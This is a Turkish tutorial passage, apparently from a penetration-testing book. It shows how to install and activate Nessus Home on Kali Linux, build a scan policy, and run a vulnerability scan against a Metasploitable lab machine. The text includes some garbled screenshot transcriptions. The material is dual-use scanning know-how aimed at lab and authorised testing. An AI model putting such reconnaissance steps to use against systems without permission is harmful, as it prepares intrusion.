

İlgili seçeneğe tıkladığımızda karşımıza çıkan pencereyi "Agree" butonunu seçerek geçiyoruz. Sonraki seçenekler de "Save File" ve "Save" olacak. İndirme bittiğinde "Downloads" dizininde "Is -I" komutuyla aşağıdaki gibi Nessus kurulum dosyasını görmemiz gerekiyor.



İndirdiğimiz .deb paketini kurmak için yazacağımız komut "dpkg --install dosya\_adı". Kurulumla ilgili detaylar aşağıda görülüyor. Ayrıca Nessus'u nasıl başlatacağımızla ilgili detaylar da yer alıyor.

### Nessus'u ilk defa çalıştırma:

Nessus'u ilk defa çalıştırmak için yazacağımız komut "/etc/init.d/nessusd start" ama her seferinde servisi tekrar başlatmak zorunda kalmamak için bir defalık açılışta başlatmayı ayarlamamız gerekiyor. Ayrıca Nessus'u açtıktan sonra üyelikle bir ürün anahtarı alıp girmemiz de gerekecek. Öncelikli olarak servisi başlatıyoruz:

```
# /etc/init.d/nessusd start
```

\$Starting Nessus : .

Yukarıda gördüğünüz gibi Nessus'un başlatıldığına dair bir mesaj aldık. Şimdi Nessus'un çalışıp çalışmadığını kontrol edelim.

İnternet gezginimiz Iceweasel'ı açarak <u>https://localhost:8834</u> adresine gidiyoruz. Aşağıda görüldüğü üzere bağlantının güvenilir olmadığını söyleyen bir ekran gelecek. Bunu "Add Exception" ve sonrasında "Confirm Security Exception" seçenekleriyle geçiyoruz. Daha sonra gelen ekranda "Continue" düğmesine tıklıyoruz.



Şimdi karşımıza "Account Setup" (Hesap Oluşturma) ekranı geldi. Burada Nessus'u kullanmak için gereken kullanıcı adı ve şifre bilgilerini giriyoruz. Bu bilgileri daha sonra sıkıntı yaşamamak için not etmeniz faydalı olacaktır. Kullanıcı adı ve şifreyi aşağıdaki gibi girip "Continue" butonuna tıklıyoruz.

# Account Setup

In order to log in to this scanner, a "System Administrator" account must be created. scanner-with the ability to create/delete users, stop running scans, and change the

| Username         | admin |  |
|------------------|-------|--|
| Password         | ••••• |  |
| Confirm Password | ••••• |  |

Since this user can change the scanner configuration, it also has the ability to execu. Therefore, it should be noted that this user has the same privileges as the "root" (or

Continue Back

Bundan sonraki ekran, aktivasyon kodu istiyor. Şu an elimizde bu kod olmadığı için aktivasyon işini yeni bir sayfada halledeceğiz. Gideceğimiz adres: <u>http://www.tenable.com/products/nessus/nessus-plugins/obtain-an-</u> <u>activation-code</u>. Burada "Nessus Home" altındaki "Register Now" seçeneğine tıklıyoruz. Aşağıdaki gibi gelen sayfadaki bilgileri doldurup "Register" ile devam ediyoruz.

# Nessus Home



Nessus® Home allows you to scan your personal home network (up to 16 IP addresses per scanner) with the same high-speed, in-depth assessments and agentless scanning convenience that Nessus subscribers enjoy.

Please note that Nessus Home does not provide access to support, allow you to perform compliance checks or content audits, or allow you to use the Nessus virtual appliance. If you require support and these additional features, please purchase a Nessus subscription.

Nessus Home is available for personal use in a home environment only. It is not for use by any commercial organization.

| Register for an Activation<br>Code    |   |
|---------------------------------------|---|
| First Name *                          |   |
| Last Name *                           |   |
| Email *                               |   |
| Country*                              |   |
| Select Country                        | - |
| Check to receive updates from Tenable |   |
| I agree to the terms of service       |   |
| Register                              |   |

Sonraki sayfada aktivasyon kodunun e-posta adresinize gönderildiğine dair bilgi veriyor. Sıradaki işlem e-postamıza gidip aktivasyonu tamamlamak. Aşağıda görüldüğü üzere e-postama ilgili bilgiler geldi.



Ve şimdi yapmamız gereken 'kopyala-yapıştır' ile aktivasyon kodunu girmek ve "Continue" butonuna tıklamak. Burada dikkat etmemiz gereken nokta, aktivasyon kodunu girerken makinemizin internete erişebiliyor olması.



## Product Registration

As information about new vulnerabilities is discovered and released into the public domain, Tenable's research staff releases plugins that enable Nessus to detect their presence. These plugins contain vulnerability information, algorithms to test for the presence of the issue, and a set of remediation actions. Registering this scanner will grant you access to download these plugins.

| Registration    | Nessus (Home, Professional or Manager) |                 |
|-----------------|----------------------------------------|-----------------|
| Activation Code |                                        |                 |
| Continue        | Back                                   | Custom Settings |

Daha sonra "Setup Completed" yazısını göreceksiniz ve Nessus gerekli güncellemeleri almak üzere indirmelere başlayacak. Aşağıdaki gibi bir ekran göreceksiniz. Bu adımda da sadece bekliyoruz.

|         | SI       |
|---------|----------|
|         |          |
| se wait |          |
| 15      | ise wait |

İşlemler başarıyla tamamlandığında karşımıza kullanıcı adı ve şifre soran ekran geliyor.

|        | Nessus              |
|--------|---------------------|
| $\geq$ | ↓ Username          |
| $\geq$ | Password            |
|        | Remember Me Sign In |
|        |                     |

Kullanıcı adını ve şifreyi girip Nessus'un çalışma ekranına geliyoruz. Karşımızda aşağıdaki gibi bir ekran olması lazım:

| <) +              |                     |                                                                                            | Nessus Frome /                                                                                                    | Stans Iteweaser       |
|-------------------|---------------------|--------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------|
| /#/scans          |                     |                                                                                            |                                                                                                    |                       |
| Security 🌂 Kali L | .inux 🌂 Kali Docs ' | 🗙 Kali Tools 🛄 Exploit-DB 📡 Aircrack-ne                                                    | 9                                                                                                    |                       |
| Scans             | Policies            |                                                                                            |                                                                                                    |                       |
|                   |                     |                                                                                            |                                                                                                    | - SX                  |
| Scans / N         | ly Scans            |                                                                                            |                                                                                                    |                       |
|                   |                     |                                                                                            |                                                                                                    | This folder is empty. |
|                   |                     |                                                                                            |                                                                                                    |                       |
|                   |                     |                                                                                            |                                                                                                    |                       |
|                   |                     |                                                                                            |                                                                                                    |                       |
|                   | <                   | <ul> <li>Kali Linux Kali Docs</li> <li>Scans Policies</li> <li>Scans / My Scans</li> </ul> | * * * * * * Security * Kali Linux * Kali Docs * Kali Tools * Exploit-DB * Aircrack-n Scans Policies Scans / My Scans |                       |

Şimdi tekrar Terminal'e dönüp Nessus'un otomatik başlamasını sağlayan komutu giriyoruz. Yazacağımız komut "update-rc.d nessusd enable" olacak.

# update-rc.d nessusd enable

update-rc.d: using dependency based boot sequencing

### Nessus ile tarama:

Nessus ile yapacağımız taramalarda daha önce tespit ettiğimiz hedef IP adreslerini kullanacağız. Herhangi bir şirkette izinli olarak tarama yapmıyorsak kendi belirlediğimiz hedefler olarak Metasploitable ve Windows XP SP1'i kullanabiliriz. Ayrıca herhangi bir şirketin ağında tarama yapıyorsanız size verilen aralıklarla ilgili taramaları da Nessus üzerinden yapabilirsiniz.

Nessus gibi uygulamaları ilk kullanımda ve sonrasında sıkça güncellemekte fayda var. Bundan dolayı programın arayüzüne girmeden önce Terminal'de aşağıdaki komutu çalıştırarak güncellemeleri almasını sağlayabilirsiniz. Güncellemelerde dikkat etmeniz gereken internet bağlantısının mevcut olmasıdır. Eğer Kali bilgisayarınızın ağ ayarları "Host only network"te ise internete çıkışı olmayacaktır. Ağ ayarını "NAT" yapıp güncellemeleri alıp tekrar eski haline getirmeniz ve ondan sonra hacking laboratuvarımızdaki adreslere saldırmanız uygun olacaktır.

/opt/nessus/sbin/nessuscli update

Daha önce de belirttiğimiz gibi Nessus arayüzüne erişim için internet gezgini yazılımımızdan <u>https://localhost:8834</u> adresine erişip belirlediğimiz kullanıcı adını ve şifreyi girmemiz gerekecek. Girişten sonra aşağıdaki gibi bir ekran açılacak. Bu ekranda ilk karşımıza gelen "Scans" (Taramalar) bölümü ve şu anda burası boş görünüyor. İlk taramamızı yapmak için öncelikli olarak bir tarama politikası oluşturmamız gerekecek.

| Nessus Home / Scans          | × (+                |                   |              |             |          |
|------------------------------|---------------------|-------------------|--------------|-------------|----------|
| + https://localhost:8834     | /#/scans            |                   |              |             |          |
| 👼 Most Visited 🔻 👖 Offensive | e Security 🥆 Kali l | .inux 🌂 Kali Docs | 🔧 Kali Tools | DExploit-DB | Aircrack |
| 🕲 Nessus                     | Scans               | Policies          |              |             |          |
| Scans                        |                     |                   |              |             |          |
| 🕂 New Scan                   | Scans / N           | My Scans          |              |             |          |
| My Scans                     |                     |                   |              |             |          |
| Trash                        |                     |                   |              |             |          |
| All Scans                    |                     |                   |              |             |          |
| New Folder                   |                     |                   |              |             |          |
|                              |                     |                   |              |             |          |

| 🖏 Nessus Home / Scans |                |           |             |              |                      |          |
|-----------------------|----------------|-----------|-------------|--------------|----------------------|----------|
| https://localhost:8   | 834/html5.html | l#/scans  |             | 🟫 🗸 🥑 🚺 🖌 si | us home use activati | 9 🕹 🐔    |
| 🏠 Nessus              | Scans          | Schedules | Policies    |              | admin 🔻              | <b>•</b> |
| Scans                 |                |           |             | Upload       | Q Search Scans       |          |
| ➔ New Scan            | Scans /        | My Scans  |             |              |                      | _        |
| My Scans              |                |           | This folder | r is empty.  |                      |          |
| Trash                 |                |           |             |              |                      |          |
| All Scans             |                |           |             |              |                      |          |
| New Folder            |                |           |             |              |                      |          |

# Nessus'ta tarama politikası oluşturma:

Oluşturacağımız ilk tarama politikası yerel ağ taramasıyla ilgili olacak. Ne de olsa şu anda kapalı bir laboratuvar ortamında bulunan hedeflerimizi tarayacağız. Üst menüden "Policies" seçeneğini tıklayarak ilgili ekrana gidiyoruz. Burada "New Policy" (Yeni Politika) seçeneğine tıklıyoruz.



Gelen ekranda "Basic Network Scan" (Temel Ağ Taraması) kısmını seçiyoruz. Fakat aşağıda göreceğiniz gibi bu ekranda başka birçok seçenek var:

- Host Discovery: Bu tarama tipi bizim nmap'te yaptığımız gibi verilen aralıktaki canlı IP'leri ve açık portları bulmamızı sağlıyor.

- Basic Network Scan: Verilen IP aralığındaki adreslerde zafiyet taraması yapıyor.

- Credentialed Patch Audit: Kullanıcı adını ve şifresini bildiğiniz sistemlerde eksik yama analizi yapıyor.

- Windows Malware Scan: Windows sistemlerde zararlı yazılım taraması yapmanızı sağlıyor.

- Web Application Tests: Web uygulamalarındaki zafiyetleri tarıyor.

- Mobile Device Scan: Cep telefonu gibi mobil cihazları taramak için kullanılıyor. (Paralı üyelik istiyor.)

- Offline Config Audit: Bir ağ cihazının ayarlarını indirip Nessus'ta ilgili cihaza bağlanmadan değerlendirme yapabilmenizi sağlıyor. (Paralı üyelik istiyor.)

- Advanced Scan: Herhangi bir şablon kullanmadan kendi politikanızı oluşturmanızı sağlıyor.

Gördüğünüz gibi birçok faydalı seçenek var ve hepsini bilmemiz yeri geldiğinde faydalı olacaktır.



Sonraki ekranda politikamızın adını girip "Save" ile devam ediyoruz. Solda ve üstte sıralanan seçeneklerde tarama politikamızla ilgili ek detaylar girebiliriz. İstersek üstteki "Credential" kısmında hedef cihazımızda bildiğimiz kullanıcı hesabı bilgilerini girerek daha detaylı bir tarama yaptırabiliriz. Ama biz hedef makineyle ilgili hiçbir bilgi sahibi olmadan tarama yaptığımızı varsayarak bu bilgileri girmeyeceğiz.

| 🕲 Ness         | us           | Scans        | Policies       |                   |  |
|----------------|--------------|--------------|----------------|-------------------|--|
| New Pol        | icy / Basic  | Network S    | Scan           |                   |  |
| Policy Library | y ≻ Settings | Credentials  |                |                   |  |
| BASIC          | ~            | Settings / I | Basic / Genera | al                |  |
| General        |              |              |                |                   |  |
| Permissions    |              | Name         |                | yerel ağ taraması |  |
| DISCOVERY      |              | Description  | 1              |                   |  |
| ASSESSMENT     |              | Decempnen    |                |                   |  |
| REPORT         |              |              |                |                   |  |
| ADVANCED       |              | Save         | Cancel         |                   |  |

"Save" butonuna tıkladıktan sonra aşağıda görüldüğü gibi bir politikamızın listede olması gerekiyor.

| 🕲 Nessus     | Scans Policies          |
|--------------|-------------------------|
| Policies     |                         |
| • New Policy | Policies / All Policies |
| All Policies | Name -                  |
|              | yerel ağ taraması       |

### Nessus'ta ilk tarama:

Artık politikamız da olduğuna göre ilk taramamıza başlayabiliriz. "Scans" e (Taramalar) ve ardından "New Scan" e (Yeni Tarama) tıklıyoruz. Gelen ekranda daha önceden oluşturduğumuz "yerel ağ taraması" politikamızı seçiyoruz.



## User Created Policies



Daha sonra gelen ekranda bilgileri aşağıdaki gibi dolduruyoruz.

| Name        | metasploitable taraması                  |                                                    |
|-------------|------------------------------------------|----------------------------------------------------|
| Description |                                          |                                                    |
| Folder      | My Scans                                 | •                                                  |
| Targets     | 10.10.56.2                               |                                                    |
|             |                                          |                                                    |
|             |                                          |                                                    |
|             | Name<br>Description<br>Folder<br>Targets | Name     metasploitable taraması       Description |

Name: Tarama için bir isim giriyoruz.

Description: İsterseniz bu alana bir açıklama girebilirsiniz.

Folder: İsterseniz taramalarınızı dizinler altında gruplayabilirsiniz.

Targets: Hedeflerinizi giriyorsunuz. Bir IP ya da birden çok IP ve aralık girmeniz mümkün. Biz örneğimizde Metasploitable'ın aldığı IP adresini girdik.

Bütün detayları doldurduktan sonra "Save" ile devam ediyoruz. Taramamız aşağıdaki gibi görünecek. Sağdaki "Launch" simgesine tıkladığımızda taramamız başlamış olacak.

| Scans / My Scans        |                            |                              |                 |
|-------------------------|----------------------------|------------------------------|-----------------|
| Name                    |                            | Schedule                     | Last Modified 🔺 |
| metasploitable taraması |                            | On Demand                    | iii N∕A ►       |
| 询 Nessus                | Scans 1 Schedules Policies | Schedule created successfull | y. 🔺 🖸          |
| Scans                   |                            | Upload Q Search Scan         | s               |
|                         | Scans / My Scans           |                              |                 |
| My Scans                | Name                       | Status                       |                 |
| Trash                   | metaspioitable taramasi    | C Running                    |                 |
| All Scans               |                            |                              |                 |
| New Folder              |                            |                              |                 |

Yuvarlak yeşil ok işareti taramanın devam ettiğini gösteriyor.

| Scans / My Scans        |           |             |
|-------------------------|-----------|-------------|
| Name                    | Schedule  | Last Modifi |
| metaspioitable taramasi | On Demand | 12:14 PM    |

Tarama adına tıklayarak bulduğu detayları kontrol edebiliriz. Aşağıda gördüğünüz gibi şu ana kadar bulunan detaylar listeleniyor. Ayrıca her IP için yüzde kaçını tamamladığını da gösteriyor. Bizim örneğimizde taramanın henüz yüzde ikisi tamamlandı. Tarama tamamlandığında "Status" (Durum) "Completed" (Tamamlandı) olarak görünecek.

| Nessus                                         | Scans           | Policies        |         |  |     |                      |          |          |
|------------------------------------------------|-----------------|-----------------|---------|--|-----|----------------------|----------|----------|
| metasploitable to<br>CURRENT RESULTS: TODAY AT | araması         |                 |         |  |     | Configure Audit Trai | Launch - | Export • |
| Scans > Hosts 1                                | Vulnerabilities | Remediations    | History |  |     |                      |          |          |
| Host                                           |                 | Vulnerabilities |         |  |     |                      |          |          |
| 0 10.10.56.2                                   |                 | 8               | 20 6    |  | 118 |                      |          | ×        |

Aşağıda taramanın tamamlanmış hali görülüyor. Kırmızı renk ve sekiz sayısı bize kritik seviyede sekiz adet açıklık olduğunu söylüyor. Yani yüzde 99 ihtimalle bu sistemi ele geçirebileceğimizi anlıyoruz.

